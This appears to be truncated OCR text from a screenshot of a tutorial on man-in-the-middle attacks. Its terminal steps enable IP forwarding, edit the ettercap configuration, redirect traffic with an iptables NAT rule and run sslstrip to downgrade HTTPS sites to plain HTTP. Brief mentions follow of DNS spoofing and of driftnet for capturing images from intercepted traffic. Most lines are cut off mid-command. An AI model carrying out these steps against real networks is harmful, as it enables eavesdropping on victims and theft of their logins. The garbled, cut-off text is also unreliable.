
plain-text over HTTP, and the adversary proxies t
In short we convert the HTTPS website into HTTP
HTTPS websites.
Steps
terminal > echo “1” > /proc/sys/net/ipv4/ip_forw
terminal > nano /etc/ettercap/etter.conf
=Find iptables in the conf file > copy and apply as g
terminal > iptables -t nat -A PREROUTING -p tcp 
terminal > sslstrip -l 8080
DNS Poisioning or DNS spoofing, is a form of compu
the Middle, which corrupt Domain Name System dat
data.
For Getting the Images :
> TERMINAL : driftnet
For Getting the URL :